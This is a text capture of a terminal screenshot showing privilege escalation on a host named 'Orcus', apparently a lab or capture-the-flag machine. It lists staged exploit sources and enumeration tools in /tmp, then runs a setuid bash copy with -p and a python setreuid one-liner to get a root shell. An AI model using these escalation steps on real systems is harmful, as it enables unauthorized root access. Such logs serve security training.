 /bin/bash
/bin/bash 150x40
ls -la
total 1664
drwxrwxrwt 12 root     root        4096 Oct 10 15:15 .
drwxr-xr-x 24 root     root        4096 Oct 30  2016 ..
drwxrwxrwt  2 root     root        4096 Oct 10 09:12 .ICE-unix
drwxrwxrwt  2 root     root        4096 Oct 10 09:12 .Test-unix
drwx------  4     1000     1000    4096 Oct 10 14:34 .Trash-1000
drwxrwxrwt  2 root     root        4096 Oct 10 09:12 .X11-unix
drwxrwxrwt  2 root     root        4096 Oct 10 09:12 .XIM-unix
drwxrwxrwt  2 root     root        4096 Oct 10 09:12 .font-unix
-rw-rw-rw-  1 www-data www-data   20792 Oct 10 03:58 40871.c
-rw-rw-rw-  1 www-data www-data   24033 Oct 10 04:04 43418.c
-rw-rw-rw-  1 www-data www-data    6021 Oct 10 04:03 44298.c
-rw-rw-rw-  1 www-data www-data   13728 Oct 10 12:48 45010.c
-rw-rw-rw-  1 www-data www-data   92013 Oct 10 04:13 _enum
-rw-rw-rw-  1 www-data www-data    7355 Oct 10 04:14 _les
-rw-rw-rw-  1 www-data www-data  146845 Oct 10 04:14 _lpc
-rwsr-xr-x  1 root     root     1109564 Oct 10 14:44 bash2
drwxr-x---  2 www-data www-data    4096 Oct 10 04:10 ebpf_mapfd_doubleput_exploit
-rwxrwxrwx  1 www-data www-data   46631 Jan  6  2020 enum
-rw-rw-rw-  1 www-data www-data   20480 Jul  7 04:38 exploit.tar
-rwxrwxrwx  1 www-data www-data   88891 Sep 23 08:46 les
-rwxrwxrwx  1 www-data www-data   37196 Aug 27 15:45 lpc
-rwxrwxrwx  1 www-data www-data   16760 Oct 10 12:49 o
drwx------  3 root     root        4096 Oct 10 09:13 systemd-private-6cde72616d3746c286caf40dd11eda4a-dovecot.service-93SkyR
drwx------  3 root     root        4096 Oct 10 09:12 systemd-private-6cde72616d3746c286caf40dd11eda4a-systemd-timesyncd.service-WIu0Qx
drwx------  2 www-data www-data    4096 Oct 10 12:53 tmux-33
www-data@Orcus:/tmp$ ./bash2 -p
./bash2 -p
bash2-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash2-4.3# python  -c 'import os; os.setreuid(0, 0); os.system("/bin/sh")
python  -c 'import os; os.setreuid(0, 0); os.system("/bin/sh")
> '
'
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
#